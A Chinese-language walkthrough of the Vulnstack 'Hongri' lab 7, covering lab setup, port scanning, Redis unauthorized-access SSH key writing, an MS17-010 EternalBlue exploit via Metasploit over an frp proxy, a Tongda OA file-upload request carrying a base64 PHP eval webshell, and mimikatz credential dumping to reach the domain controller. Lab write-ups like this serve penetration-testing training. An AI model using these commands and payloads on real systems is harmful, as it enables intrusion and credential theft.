红日靶场7 环境搭建 下载链接:http://vulnstack.qiyuanxuetang.net/vuln/detail/9/
分别进行解压,然后搭建环境
以下为账户密码信息:


在web1中以root身份运行
1 2 sudo -s redis-server /etc/ redis.conf
1 2 3 sudo -s /usr/ sbin/nginx -c / etc/nginx/ nginx.confiptables -F
在web2中以root身份运行
1 2 3 sudo -s docker ps -a docker start xxxx
然后在PC1中以管理员的身份开启通达OA
外网打点 nmap扫描端口探测
22先放一边,访问80,发现啥都没有,看别人的说有一个博客系统
然后访问81发现是 Laravel
没事在用fscan扫一波,我就是脚本小子
还得是fscan快啊,就喜欢这种快的

用用工具直接上Laravel 然后蚁剑尝试连接
发现在docker容器内
尝试了反弹shell没成功

尝试提权
发现了suid的**/home/jobs/shell**

反手去试一波redis的未授权 直接连上去了。。。

那就直接写ssh的密钥进行免密登录
首先在本地生成ssh-keygen
然后cat id_rsa.pub 公钥 进行复制
进入redis-cli
1 2 3 4 5 6 redis-cli -h 172.20.10.2 set xxx "\n\n000000\n\n" #00000为你复制的内容config set dir /root/.ssh #修改文件存储位置为靶机上/root/.sshconfig set dbfilename authorized_keyssave quit
然后现在就可以ssh免密登录了,在你的id_rsa文件的目录下

web1的探寻 发现了两个网段
上传fscan进行探索一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 root@ubuntu:~# ./fscan_386 -h 192 .168 .52 .0 /24 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1 .8 .2 start infoscan (icmp) Target 192 .168 .52 .10 is alive (icmp) Target 192 .168 .52 .2 is alive (icmp) Target 192 .168 .52 .20 is alive (icmp) Target 192 .168 .52 .30 is alive [*] Icmp alive hosts len is: 4 192.168.52.10:80 open192.168.52.30:135 open192.168.52.10:81 open192.168.52.30:8080 open192.168.52.20:8000 open192.168.52.10:6379 open192.168.52.30:445 open192.168.52.30:139 open192.168.52.20:22 open192.168.52.10:22 open[*] alive ports len is: 10 start vulscan [+] Redis:192 .168 .52 .10 :6379 unauthorized file:/root/.ssh/authorized_keys[+] Redis:192 .168 .52 .10 :6379 like can write /root/.ssh/[+] Redis:192 .168 .52 .10 :6379 like can write /var/spool/cron/[*] WebTitle: http://192 .168 .52 .30 :8080 code:200 len:10065 title:通达OA网络智能办公系统[+] 192 .168 .52 .30 MS17-010 (Windows 7 Professional 7601 Service Pack 1 )[+] InfoScan:http://192 .168 .52 .30 :8080 [通达OA] [*] WebTitle: http://192 .168 .52 .10 :81 code:200 len:17474 title:Laravel[*] WebTitle: http://192 .168 .52 .20 :8000 code:200 len:17474 title:Laravel[+] InfoScan:http://192 .168 .52 .10 :81 [Laravel] [+] http://192 .168 .52 .30 :8080 tongda-user-session-disclosure [+] InfoScan:http://192 .168 .52 .20 :8000 [Laravel] [*] WebTitle: http://192 .168 .52 .10 code:404 len:548 title:404 Not Found[+] http://192 .168 .52 .30 :8080 poc-yaml-tongda-oa-v11.9 -api.ali.php-fileupload [+] http://192 .168 .52 .20 :8000 poc-yaml-laravel-cve-2021 -3129 [+] http://192 .168 .52 .10 :81 poc-yaml-laravel-cve-2021 -3129
扫描出来了52.30存在MS17_010以及一个通达OA的两个漏洞
发现了在52.20中存在Laravel,且端口存在于8000端口
首先传一个meterpreter到msf,然后再构建frp代理
于是传一个frp上去,然后构建代理

PC1的突破 ms17_010 1 2 3 现在msf设置全局代理 setg Proxies socks5:172.20 .10.4 :8989 然后使用exploit(windows/smb/m s17_010_eternalblue) 进行突破
这里报了一个错误
1 2 3 4 5 6 7 8 9 msf6 exploit (windows/smb/ms17_010_eternalblue ) > run [-] 192.168.52.30:445 - Exploit failed: RuntimeError TCP connect-back payloads cannot be used with Proxies. Use 'set ReverseAllowProxy true ' to override this behaviour. [*] Exploit completed, but no session was created. msf6 exploit (windows/smb/ms17_010_eternalblue ) > set ReverseAllowProxy true ReverseAllowProxy => true ##用上面这句话解决问题
然后就生成了meterpreter
通达OA 根据fscan的扫描出来的漏洞打
配置的话在firefox中设置双代理
然后再burp中也要设置socks5
然后就可以抓取socks代理的数据包了
跟着PeiQi的文档打一遍POC
1 https: //peiqi.wgpsec.org/wiki/oa/%E9 %80 %9 A%E8 %BE %BEOA /%E9 %80 %9 A%E8 %BE %BEOA %20 v11.8 %20 api.ali.php%20 %E4 %BB %BB %E6 %84 %8 F%E6 %96 %87 %E4 %BB %B6 %E4 %B8 %8 A%E4 %BC %A0 %E6 %BC %8 F%E6 %B4 %9 E.html

1 2 3 4 5 file_put_contents('../../shell.php',' <?php phpinfo ();@eval ($_POST [shell]);?> '); 进行base64编码 ZmlsZV9wdXRfY29udGVudHMoJy4uLy4uL3NoZWxsLnBocCcsJzw/cGhwIHBocGluZm8oKTtAZXZhbCgkX1BPU1Rbc2hlbGxdKTs/PicpOw==
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 POST /mobile/api/api.ali.php HTTP/1.1 Host: 192.168 .52.30 :8080 User-Agent: Go-http-client/1.1 Content-Length: 425 Content-Type : multipart/form-data; boundary=502 f67681799b07e4de6b503655f5cae Accept -Encoding: gzipContent-Disposition: form-data; name="file" ; filename="shell.json" Content-Type : application/octet-stream {"modular" :"AllVariable" ,"a" :"ZmlsZV9wdXRfY29udGVudHMoJy4uLy4uL3NoZWxsLnBocCcsJzw/cGhwIHBocGluZm8oKTtAZXZhbCgkX1BPU1Rbc2hlbGxdKTs/PicpOw==" ,"dataAnalysis" :"{\" a\":\" 錦',$BackData[dataAnalysis] => eval(base64_decode($BackData[a])));/*\"}" }
下面这个请求路径需要修改2310为你现在时间的年月
1 2 /inc/ package /work.php?id=../ ../../ ../../my oa/attach/ approve_center/2310/ %3 E%3 E%3 E%3 E%3 E%3 E%3 E%3 E%3 E%3 E%3 E.shell

发现可以出网,并且是system权限
这时候就可以让cs上线了

内网遨游 发现了存在域,并且直接找到了DC

进行run mimikatz看看是否有密码
直接发现了DC的密码
